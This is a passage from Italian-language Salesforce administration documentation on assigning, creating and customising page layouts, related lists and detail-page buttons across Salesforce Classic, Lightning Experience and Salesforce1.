Per assegnare i layout della pagina iniziale:

## <span id="page-3936-0"></span>Assegnazione dei layout di pagina

Dopo avere definito i layout di pagina, definire i layout di pagina visibili agli utenti. Il profilo utente determina il layout di pagina visibile. Inoltre, se l'organizzazione utilizza tipi di record per una scheda particolare, il layout di pagina visualizzato è determinato dalla combinazione di profilo utente e tipo di record.

È possibile assegnare i layout di pagina da:

- **•** Layout di pagina personalizzato dell'oggetto o pagina del tipo di record
- **•** Interfaccia utente profilo originale o ottimizzata.

Per verificare che gli utenti dispongano dell'accesso corretto ai campi in base al layout di pagina e alla protezione a livello di campo, è possibile controllare la griglia di accessibilità ai campi.

### VEDERE ANCHE:

[Layout di pagina](#page-3921-0) [Assegnazione dei layout di pagina nell'interfaccia utente profilo originale](#page-499-0) [Assegnazione dei tipi di record e dei layout di pagina nell'interfaccia utente profilo ottimizzata](#page-493-0) [Tipi di record](#page-3971-0) [Layout di pagina e protezione a livello di campo](#page-3916-0)

# Assegnazione di layout di pagina mediante la personalizzazione di un layout di pagina o una pagina del tipo di record

- **1.** Dalle impostazioni di gestione dell'oggetto appropriato, accedere a Layout di pagina o Tipi di record.
- **2.** Fare clic su **Assegnazione layout di pagina**.
- **3.** Fare clic su **Modifica assegnazione**.
- **4.** Utilizzare la tabella per specificare il layout di pagina appropriato per ciascun profilo. La tabella visualizza le assegnazioni del layout di pagina per ciascun profilo. Se l'organizzazione utilizza tipi di record, una matrice visualizza un selettore layout di pagina per ogni profilo e tipo di record.

Durante la selezione delle assegnazioni layout di pagina:

- **•** Fare clic su un'intestazione di cella, colonna o riga per selezionare tutte le celle della tabella in quella riga.
- **•** Premere MAIUSC+clic per selezionare più celle, colonne o righe adiacenti.
- **•** Premere CTRL+clic per selezionare più celle, colonne o righe non adiacenti.
- **•** Fare clic su qualsiasi cella e trascinarla con il mouse per selezionare un intervallo di celle.
- **•** Fare clic su **Successivo** o **Precedente** per visualizzare un'altra serie di tipi di record.

Le assegnazioni dei layout di pagina selezionate sono evidenziate. Le assegnazioni dei layout di pagina in corso di modifica sono visualizzate in corsivo finché non si salvano le modifiche.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per assegnare layout di pagina:

- **•** "Gestisci profili e insiemi di autorizzazioni"
- 5. Se necessario, selezionare un altro layout di pagina da assegnare dall'elenco a discesa Layout di pagina da utilizzare e ripetere le operazioni precedenti per il nuovo layout di pagina.

**6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Assegnazione dei layout di pagina](#page-3936-0)

## Modifica di layout multi riga per prodotti opportunità

È possibile personalizzare le colonne visualizzate quando si fa clic su **Modifica tutto** nell'elenco correlato Prodotti della pagina dei dettagli di un'opportunità.

- **1.** Dalle impostazioni di gestione degli oggetti per i prodotti opportunità, accedere a Layout di pagina.
- **2.** Accanto al nome del layout di pagina di un prodotto opportunità, fare clic su **Modifica**.
- **3.** Fare clic su **Modifica layout multi riga**.
- **4.** Spostare i campi fra Campi disponibili e Campi selezionati.
	- **•** Per scegliere i campi da visualizzare nel layout, selezionare uno o più campi nei Campi disponibili e fare clic su **Aggiungi** o **Rimuovi**.
	- **•** Per ordinare i campi nel layout, selezionare uno o più campi in Campi selezionati e fare clic su **Su** o **Giù**.
	- **•** Per selezionare più campi uno a uno, utilizzare CTRL+clic.
	- **•** Per selezionare un gruppo di più campi, utilizzare MAIUSC+clic.
- **5.** Fare clic su **Salva** per salvare le modifiche.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per modificare i layout multi riga per prodotti opportunità:

## Creazione di layout di pagina per oggetti personalizzati

I layout di pagina definiscono quali campi possono essere visualizzati e modificati dagli utenti quando immettono dati per il record di un oggetto personalizzato. È possibile utilizzare il layout di pagina predefinito che viene creato automaticamente quando si crea un oggetto personalizzato. È inoltre possibile creare un layout di pagina personalizzato con elenchi correlati e link personalizzati. Se non si utilizza alcun layout di pagina con l'oggetto personalizzato, è comunque possibile interagire con esso utilizzando l'API Force.com per gestire dati personalizzati o creare un'interfaccia utente personalizzata.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per definire i layout di pagina per gli oggetti personalizzati:



- **1.** Dalle impostazioni di gestione degli oggetti per un oggetto personalizzato, accedere a Layout di pagina.
- **2.** Nell'elenco correlato Layout di pagina, aprire un layout di pagina esistente da modificare, oppure creare un nuovo layout di pagina.
- **3.** Se si crea un nuovo layout di pagina, immettere un nome e selezionare eventualmente un layout di pagina esistente da clonare.
- **4.** Modificare il layout di pagina utilizzando la normale procedura.

**5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Layout di pagina](#page-3921-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## Come funzionano i layout di pagina in Salesforce1

Utilizzare l'editor layout di pagina ottimizzato per personalizzare il layout delle pagine dei dettagli dei record di un oggetto, configurare le azion e decidere quali campi ed elenchi far apparire in Salesforce1.

In Salesforce1, i layout di pagina danno impulso a queste aree dell'esperienza mobile.

#### **Informazioni correlate del record e Pagine dei dettagli**

Quando si visualizza un record in Salesforce1, si vedono i campi, le pagine Visualforce e gli elenchi correlati che sono basati sul tipo di record e sul profilo utente. Gli elenchi correlati vengono mostrati come schede su una singola riga contenente il nome della pagina o dell'elenco correlato. Toccando la scheda dell'elenco correlato vengono visualizzati i relativi dettagli.

#### **Schede mobili**

È possibile aggiungere ricerche estese, componenti, app area di disegno e pagine Visualforce alla sezione Schede mobili del layout di pagina per far sì che siano visualizzate come schede mobili in Salesforce1. Gli elementi posizionati in questa sezione non vengono visualizzati su una pagina dei dettagli del record nel sito Salesforce completo. Vengono visualizzati solo nella pagina di informazioni correlate del record in Salesforce1.

Nota: Nelle organizzazioni create dopo Spring '14, il componente Twitter viene aggiunto per impostazione predefinita alla sezione Schede mobili dei layout di pagina per gli oggetti che lo supportano.

#### **Azioni**

 $\mathbf{Z}$ 

In Salesforce1, le azioni della sezione Azioni di Salesforce1 e di Lightning Experience di un layout di pagina appaiono nella barra delle azioni e nel menu delle azioni sulle pagine dei record dell'oggetto.

Di seguito sono presentate la pagina dei dettagli dei record, la pagina delle informazioni correlate e il menu delle azioni di un account di esempio, Edge Communications:



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne Database.com Edition

## Layout di pagina in Lightning Experience

Quando si personalizzano le pagine dei record di oggetti in Salesforce Classic, l'operazione influisce sui contenuti delle pagine dei record di oggetti in Lightning Experience. Tuttavia, in Lightning Experience, gli elementi della pagina vengono visualizzati in modo diverso e alcuni non sono supportati.

Se la propria organizzazione supporta più layout di pagina, è possibile crearli direttamente dall'elenco correlato Layout di pagina per qualsiasi oggetto in Gestore oggetti. È inoltre possibile modificare

o eliminare i layout di pagina di un oggetto facendo clic su in un layout di pagina dell'elenco correlato Layout di pagina.

Di seguito è riportato un esempio di record referente in Lightning Experience. Il riquadro evidenziazioni, che contiene campi chiave per il record, è l'unica parte di una pagina di record che non è possibile personalizzare utilizzando l'editor layout di pagina. I campi nel riquadro evidenziazioni vengono personalizzati utilizzando un layout compatto.

> Q Search Salesforce Ⅲ ? 章  $\Delta$  $\oplus$ CONTACT Geoff Minor (Sample) + Follow Edit New Account Delete . . **TITLE ACCOUNT NAME** PHONE (2)  $\sqrt{ }$ EMAIL Global Media (Sample)  $(415)$  555-1212 info@salesforce.com President COLLABORATE DETAILS **RELATED ACTIVITY** Learn More Using Twitter Sign in with Twitter New Event New Task Sign in to link a Twitter profile, find people in comm on and quickly access recent tweets ■ the Opportunities (2) New  $T<sub>o</sub>$ Geoff Minor (Sampl Global Media - 5,000 Widgets (Sample) Global Media - 500 Widgets (Sample) Next Steps More Steps Stage: Closed Won<br>Amount: \$50,000.00 Stage: Closed Wo Amount: \$500,000.00 Sync with Geoff (Sample)  $\boxed{6}$ Today Close Date: 6/22/2015 Close Date: 6/15/2015 Name Geoff Minor (Sample) **View All Related To** Global Media - 500 Widgets (Sample) Call Geoff to discuss feedback (S... Jun 15  $\Box$  Notes (0) New  $\boxed{C}$ Name Geoff Minor (Sample) **Related To** Global Media - 500 Widgets (Sample)  $F$  Files (0) Unload a File ı<br>ist Activity

Questi elementi del layout di pagina sono supportati in Lightning Experience.

#### **Azioni**

Le azioni vengono visualizzate in posti diversi, ad esempio il riquadro evidenziazioni, la scheda Attività e la scheda Collabora. Le azioni sono derivate dall'elenco di azioni nella sezione Azioni Salesforce1 e Lightning Experience del layout di pagina. Alcune azioni non sono supportate in Lightning Experience.

Per ulteriori informazioni, vedere [Azioni in Lightning Experience](#page-4855-0) a pagina 4850.

#### **App dell'area di disegno**

Le app dell'area di disegno sono supportate in Lightning Experience.

#### **Link personalizzati**

I link personalizzati sono visualizzati sotto la scheda Dettagli.

## EDIZIONI

Disponibile nelle versioni: Lightning Experience

I layout di pagina sono disponibili in: **tutte** le versioni

Creazione ed eliminazione dei layout di pagina sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### **Campi**

I campi sono visualizzati sotto la scheda Dettagli. È possibile rimuovere o riordinare i campi di un layout di pagina sono mediante l'editor layout di pagina.

#### **Elenchi correlati**

Gli elenchi correlati sono inclusi come componenti Lightning in Lightning Experience. Non tutti gli elenchi correlati sono supportati in Lightning Experience. Ad esempio, l'elenco correlato Cronologia *oggetti* non è supportato.

#### **Pulsanti standard e personalizzati**

I pulsanti standard e personalizzati sono trattati come azioni in Lightning Experience, esattamente come in Salesforce1.

Importante: i pulsanti personalizzati che puntano a un URL o che richiamano JavaScript non sono supportati in Lightning Experience.

#### **Pagine Visualforce**

Le pagine Visualforce aggiunte al layout di pagina appaiono sotto la scheda Dettagli. Solo le pagine Visualforce con l'opzione Disponibile per le applicazioni mobili Salesforce e per le pagine Lightning abilitata vengono visualizzate in Lightning Experience.

Le pagine Visualforce che sono state inserite nella sezione Schede mobili come componenti non appaiono in Lightning Experience.

I seguenti elementi del layout di pagina non sono supportati in Lightning Experience:

- **•** Spazi vuoti
- **•** Ricerche estese
- **•** Schede mobili
	- Nota: la scheda Twitter che appare nelle pagine dei record account, referente e lead in Lightning Experience non corrisponde al componente Twitter disponibile come scheda mobile nell'editor layout di pagina. La scheda Twitter in Lightning Experience è un componente Lightning. È necessario che l'opzione Account e referenti sociali sia abilitata perché venga visualizzata.
- **•** S-Control
- **•** Sezioni
- **•** Tag
	- Nota: non è possibile utilizzare l'editor layout di pagina ottimizzato per personalizzare il layout delle pagine iniziali dei record Lightning Experience. Tutti gli utenti vedono lo stesso layout del record in Lightning Experience, indipendentemente dal profilo o dal tipo di record.

## Suggerimenti per l'ottimizzazione dei layout di pagina per Salesforce1

Vengono qui forniti alcuni suggerimenti e consigli per rendere i layout di pagina esistenti più idonei per i dispositivi mobili.

I layout di pagina contenenti decine di campi e numerosi elenchi correlati possono essere gestibili durante la visualizzazione di un record sullo schermo di un computer ma, su un piccolo dispositivo mobile, la visualizzazione di questo stesso record può risultare difficoltosa. Chi accede alle informazioni utilizzando un dispositivo mobile cerca evidentemente un modo rapido di ottenere ciò di cui ha bisogno; pertanto, non ha assolutamente senso che gli utenti debbano scorrere tra centinaia di campi ed elenchi correlati.

Durante l'ottimizzazione di un layout di pagina, considerare quanto segue:

- **•** Quali sono gli elementi importanti da visualizzare rapidamente?
- **•** Quali sono i momenti più importanti per gli utenti che lavorano in Salesforce1?

# EDIZIONI

Disponibile in: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne Database.com Edition

**•** Quali azioni o procedure possono essere automatizzate in modo tale che gli utenti non debbano eseguirle manualmente?

Aspetto fondamentale: organizzare e ridurre al minimo i campi

- **•** Utilizzare le sezioni per organizzare le informazioni in modo logico, posizionando gli elementi più importanti nella parte superiore della pagina in modo che vengano visualizzati per primi. È scomodo per gli utenti dover cercare i singoli campi uno per uno. Organizzare i campi simili all'interno di apposite sezioni aiuta gli utenti a trovare facilmente ciò che cercano, semplicemente scorrendo la pagina fino alla sezione di loro interesse.
- **•** Per gli account, i referenti e i lead, non è necessario inserire i campi relativi al numero di telefono e all'indirizzo email nella parte superiore, dal momento che questi sono già facilmente accessibili mediante le icone  $\bigodot$  e  $\bigodot$  nella barra delle azioni di ogni pagina del record.
- **•** Non è necessario tenere i campi in una colonna, in quanto il rendering della pagina avverrà in modo dinamico a seconda del dispositivo con cui la si sta visualizzando. In un telefono, i campi verranno riordinati in un'unica colonna mentre in un tablet o su un desktop verranno visualizzati in due colonne.
- **•** Inserire i campi più importanti nel layout compatto che determina le evidenziazioni del record e le schede di anteprima dei record in Salesforce1 - in modo che siano disponibili immediatamente e che gli utenti mobili non debbano visualizzare i dettagli del record. Una spiegazione più dettagliata dei layout compatti seguirà a breve.
- **•** Mantenere al minimo il numero di campi obbligatori. Impostare un campo come obbligatorio significa che lo stesso deve essere visualizzato sulla pagina dei dettagli di tutti i layout di pagina; pertanto, si consiglia di valutare attentamente se i singoli campi sono effettivamente necessari. Potrebbe essere necessario convincere le altre persone coinvolte che un campo non è strettamente necessario per salvare un record.
- **•** Se disponibili nell'organizzazione, considerare la possibilità di utilizzare i tipi di record in modo che i campi che non sono comuni a tutti i record non debbano apparire in tutti i record.
- **•** Per ridurre il numero dei campi in una schermata, considerare la possibilità di utilizzare valori predefiniti per i nuovi record invece che dati immessi dall'utente.

## Gestione delle Schede mobili nell'editor layout di pagina ottimizzato

Aggiungere ricerche estese, componenti e pagine Visualforce alla sezione Schede mobili del layout di pagina per far sì che siano visualizzate come schede mobili in Salesforce1.

Gli elementi inseriti nella sezione Schede mobili non compaiono nella pagina dei dettagli del record nel sito Salesforce completo, ma solo nella pagina delle informazioni correlate del record in Salesforce1.

Questi tipi di elementi possono essere aggiunti alla sezione Schede mobili di un layout di pagina.

- **•** Componenti
- **•** Ricerche estese
- **•** Pagine Visualforce
- **•** App dell'area di disegno

Ad alcuni oggetti standard, le schede mobili vengono aggiunte per impostazione predefinita. Personalizzare il layout di pagina per eliminarle o per aggiungere altre schede.

- **1.** [Accedere all'editor layout di pagina](#page-3921-0).
- **2.** Dalla categoria Ricerche estese, Componenti, Pagine Visualforce o App area di disegno, trascinare un elemento nella sezione Schede mobili.
- **3.** Salvare il layout di pagina.

<span id="page-3943-0"></span>Dopo il salvataggio del layout, gli elementi che sono stati aggiunti compaiono immediatamente in Salesforce1. Può essere necessario aggiornare la pagina per vedere le modifiche.

## Personalizzazione degli elenchi correlati

Per personalizzare i pulsanti, le colonne visualizzate, l'ordine delle colonne e l'ordinamento dei record degli elenchi correlati nelle pagine dei dettagli dei record in Salesforce e nel Portale Clienti Salesforce:

- **1.** Accedere all'editor di layout di pagina.
- **2.** Fare doppio clic su un elenco correlato nel layout per modificarlo. Se si utilizza l'editor di layout di pagina ottimizzato, è anche possibile fare clic sull'icona della chiave inglese ( $\ll$ ).
	- Nota: Non è possibile personalizzare l'elenco correlato Cronologia perché non memorizza i dati. L'elenco correlato Cronologia è infatti collegato a dati memorizzati altrove.
- **3.** Per personalizzare i campi che vengono visualizzati nell'elenco correlato:
	- **•** Selezionare uno o più campi e utilizzare le frecce per aggiungere o rimuovere i campi dalle colonne dell'elenco correlato nel layout di pagina e per definire l'ordine in cui visualizzare le colonne dell'elenco correlato. È possibile includere fino a 10 campi per ogni elenco correlato.
		-

Nota: non è possibile spostare il primo campo di un elenco correlato, in quanto si tratta di un identificatore univoco per il record.

È possibile aggiungere campi personalizzati del tipo area di testo lungo a un elenco correlato. Non è invece possibile aggiungere alcuni campi standard del tipo area di testo lungo. Ad esempio, non è possibile aggiungere il campo Descrizione su un'Opportunità a un elenco correlato.

## EDIZIONI

Disponibile in: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne Database.com Edition

## AUTORIZZAZIONI UTENTE

Per personalizzare i layout di pagina:

**•** "Personalizza applicazione"

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI **UTENTE**

Per personalizzare gli elenchi correlati:

- **•** Utilizzare CTRL+clic per selezionare più campi singolarmente.
- **•** Utilizzare MAIUSC+clic per selezionare più campi come gruppo.
- **•** Selezionare un campo dall'elenco a discesa **Ordina per** per effettuare l'ordinamento delle voci nell'elenco correlato, che verranno visualizzate in ordine crescente se non viene selezionato Decrescente. L'ordinamento predefinito varia a seconda del tipo di record. L'elenco a discesa **Ordina per** non è disponibile per le attività e per i prodotti opportunità.
- **•** Se necessario, selezionare ulteriori layout di pagina a cui applicare le personalizzazioni degli elenchi correlati. Vengono visualizzati solo i layout che contengono l'elenco correlato in questione. I layout contenenti elenchi correlati con le stesse personalizzazioni che aveva il layout corrente quando è stato aperto sono selezionati per impostazione predefinita.

i campi di ricerca non sono disponibili per la visualizzazione nell'elenco correlato di ricerca corrispondente. Ad esempio il campo di ricerca dei casi in un layout di pagina account non è disponibile quando si modifica l'elenco correlato dei casi.

**4.** Per scegliere quali pulsanti standard visualizzare nell'elenco correlato, selezionare o deselezionare la casella di controllo di fianco al nome del pulsante.

Nota: Per visualizzare i pulsanti nell'editor di layout di pagina ottimizzato, fare clic sul segno più (+) nella sezione Pulsanti.

- **5.** Per scegliere quali pulsanti personalizzati visualizzare nell'elenco correlato:
	- **•** Per aggiungere o rimuovere un pulsante personalizzato, selezionarlo e fare clic su **Aggiungi** o **Rimuovi**.
	- **•** Per ordinare i pulsanti personalizzati, selezionarli uno a uno e fare clic su **Su** o **Giù**.

Il pulsante personalizzato deve essere definito per l'oggetto contenuto nell'elenco correlato anziché per l'oggetto principale e il Tipo di pulsante deve essere Pulsante Elenco. Ad esempio, per visualizzare un pulsante personalizzato nell'elenco correlato Referenti di un account, è necessario definire il pulsante personalizzato per i referenti, non per gli account.

- **6.** Se necessario, fare clic su **Ripristina predefiniti** per annullare tutte le personalizzazioni e utilizzare le impostazioni predefinite di Salesforce nell'elenco correlato.
- **7.** Fare clic su **OK** per memorizzare le personalizzazioni. Le modifiche non vengono salvate finché non si fa clic su **Salva** nel layout di pagina.
- 8. Selezionare Sovrascrivi elenchi correlati personalizzati degli utenti per applicare a tutti gli utenti gli elenchi correlati nel layout di pagina, anche se dispongono già di una visualizzazione personalizzata.
- **9.** Fare clic su **Anteprima** per rivedere il layout di pagina. Dall'anteprima, nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, selezionare un profilo per verificare l'aspetto delle pagine per gli utenti con diversi profili.
- **10.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Layout di pagina e protezione a livello di campo](#page-3916-0)

## Personalizzazione dei pulsanti della pagina dei dettagli

Durante la personalizzazione dei layout di pagina, è possibile scegliere quali pulsanti personalizzati e standard vengono visualizzati e l'ordine in cui appaiono i pulsanti personalizzati. Per personalizzare i pulsanti nelle pagine dei dettagli dei record:

- **1.** Dalle impostazioni di gestione dell'oggetto per il quale si desidera personalizzare il layout di pagina, accedere a Layout di pagina.
- **2.** Fare clic su **Modifica** accanto al layout di pagina da personalizzare.
- **3.** Eseguire una delle seguenti operazioni.
	- **•** Nell'editor di layout di pagina originale, fare doppio clic sulla voce Pulsanti pagina dei dettagli nella Sezione Pulsanti.
		- **–** Per nascondere i pulsanti standard, deselezionare la casella di controllo di fianco al nome del pulsante.
		- **–** Per aggiungere o rimuovere un pulsante personalizzato, selezionarlo nell'elenco Pulsanti disponibili e fare clic su **Aggiungi** o **Rimuovi**.
		- **–** Per ordinare i pulsanti personalizzati, selezionarli uno a uno e fare clic su **Su** o **Giù**.
		- **–** Per annullare le personalizzazioni e ripristinare le impostazioni predefinite, fare clic su **Ripristina predefiniti**.
		- **–** Fare clic su **OK** per chiudere la finestra popup al termine dell'operazione.
	- **•** Nell'editor di layout di pagina ottimizzato, selezionare la categoria Pulsanti nella tavolozza e trascinare uno o più pulsanti da questa alla sezione dei pulsanti del layout di pagina. I pulsanti standard devono essere collocati nell'area dei pulsanti standard e quelli personalizzati nell'area dei pulsanti personalizzati. Per eliminare un pulsante standard o personalizzato dal layout di pagina, trascinare il pulsante sulla tavolozza.
- **4.** Fare clic su **Salva** nel layout di pagina.
- **5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Ignorare pulsanti standard e pagine iniziali delle schede](#page-4880-0) [Definizione di pulsanti e link personalizzati](#page-4872-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI **UTENTE**

Per personalizzare i pulsanti delle pagine dei dettagli:

## Personalizzazione dei layout di pagina con l'editor di layout di pagina originale

L'editor di layout di pagina originale consente di personalizzare i layout di pagina per le pagine dei dettagli e di modifica in Salesforce, nel portale Self-Service e nel Portale Clienti Salesforce.

- Nota: Salesforce consiglia di utilizzare l'editor di layout di pagina ottimizzato anziché quello originale.
- **1.** Accedere all'editor di layout di pagina.
	- **•** [Modifica di layout di pagina per oggetti standard](#page-3922-0)
	- **•** [Modifica di layout di pagina per oggetti personalizzati](#page-3923-1)
- **2.** Se sono abilitati i tag, specificare se i tag personali e pubblici devono essere inclusi nella sezione intestazione del layout di pagina. Gli utenti possono assegnare un tag a un record solo se i tag personali o pubblici vengono inclusi qui.
	- **•** Per aggiungere tag personali o pubblici, selezionare Voci di intestazione dall'elenco a discesa Visualizza e quindi trascinare la voce Tag personali o Tag pubblici nella sezione dell'intestazione. Non è possibile modificare l'ordine di visualizzazione dei tag personali e pubblici quando sono entrambi presenti nella sezione intestazione.
	- **•** Per eliminare i tag, trascinare le voci Tag personali e Tag pubblici dalla sezione intestazione all'area sotto l'elenco a discesa Visualizza.
- **3.** Per personalizzare i pulsanti, fare doppio clic su **Pulsanti pagina dei dettagli** nella sezione Pulsanti.
	- **•** Per nascondere i pulsanti standard, deselezionare la casella di controllo di fianco al nome del pulsante.
	- **•** Per aggiungere o rimuovere un pulsante personalizzato, selezionarlo nell'elenco Pulsanti disponibili e fare clic su **Aggiungi** o **Rimuovi**.
	- **•** Per ordinare i pulsanti personalizzati, selezionarli e fare clic su **Su** o **Giù**.
	- **•** Per annullare le personalizzazioni e ripristinare le impostazioni predefinite, fare clic su **Ripristina predefiniti**.
	- **•** Per chiudere il popup, fare clic su **OK**.
- **4.** Per disporre i campi, i Custom S-Control, le pagine Visualforce, i link personalizzati e gli elenchi correlati nel layout, selezionare uno o più elementi dalla casella a destra e trascinarli nella posizione desiderata. È possibile trascinare al massimo 20 S-Control, 20 pagine Visualforce, 20 ricerche ampliate e 100 elenchi correlati in un layout di pagina. Campi e link personalizzati non sono invece soggetti a limitazioni.
	- **•** Per selezionare più voci una a una, utilizzare CTRL+clic.
	- **•** Per selezionare un gruppo di più voci, utilizzare MAIUSC+clic.

#### Nota:  $\boldsymbol{\triangledown}$

- **•** È possibile aggiungere una pagina Visualforce a un layout di pagina solo se il controller standard della pagina Visualforce è impostato sull'oggetto per cui si sta creando il layout di pagina. Se non esistono pagine Visualforce dotate di controller standard impostato sull'oggetto in questione, la categoria Pagine Visualforce non viene visualizzata nella tavolozza.
- **•** Gli elementi che non fanno parte del layout di pagina sono visualizzati nella casella di scorrimento sulla destra.
- **•** utilizzare la legenda per determinare quali campi sono obbligatori, dipendenti, controllanti, oppure quali campi dispongono di altri attributi che potrebbero influire sulle decisioni in merito al layout di pagina da adottare.
- **5.** Per impostare i campi obbligatori e di sola lettura, selezionare uno o più campi, quindi fare clic su **Modifica proprietà**.
	- **•** Le proprietà di alcuni campi standard non possono essere modificate. I campi personalizzati possono essere modificati solo se non sono campi universalmente obbligatori.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per personalizzare i layout di pagina:

- **•** I campi contrassegnati con sola lettura sono sempre modificabili dagli amministratori e dagli utenti che dispongono dell'autorizzazione "Modifica campi di sola lettura".
- **•** Se un campo di elenco di selezione viene impostato come sola lettura, tutti i nuovi record conterranno il valore predefinito per quell'elenco di selezione.
- **•** I campi di numerazione automatica sono sempre di sola lettura.
- **•** Se si contrassegna il campo Probabilità dell'opportunità come sola lettura, il valore Probabilità verrà comunque aggiornato automaticamente nel momento in cui un utente modifica il valore Fase di un'opportunità.
- **•** Nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, le impostazioni di protezione a livello di campo ignorano le proprietà dei campi impostate qui se la protezione a livello di campo è più restrittiva di quella del layout di pagina.
- **6.** Per modificare le proprietà di un S-Control o di una pagina Visualforce, fare doppio clic sull'elemento in questione e impostare i seguenti attributi.
	- **•** Larghezza imposta le dimensioni orizzontali sotto forma di pixel o di percentuale.
	- **•** Altezza imposta le dimensioni verticali sotto forma di pixel.
	- **•** Mostra barre di scorrimento determina se il frame in cui viene visualizzato l'S-Control contiene delle barre di scorrimento, quando necessario.
	- **•** Mostra etichetta determina se il layout di pagina include l'Etichetta del Custom S-Control. Rimuovere l'etichetta per visualizzare il Custom S-Control in un'area più ampia.
- **7.** Per organizzare le pagine in sezioni, fare clic su **Modifica** accanto a una sezione di pagina esistente o fare clic su **Crea nuova sezione** per creare una nuova sezione di pagina.
	- **•** Immettere un nome per la sezione. Tenere presente che i nomi di alcune sezioni di pagina standard non possono essere modificati.
	- **•** Specificare se la sezione dovrà avere una o due colonne.
	- **•** Impostare l'ordine in base al quale gli utenti potranno passare da un elemento all'altro nella sezione.
	- **•** Impostare se si desidera che il nome della sezione venga visualizzato nelle pagine di dettaglio e modifica.
- **8.** Per personalizzare gli elenchi correlati del layout di pagina, fare doppio clic su un elenco correlato nella relativa sezione.
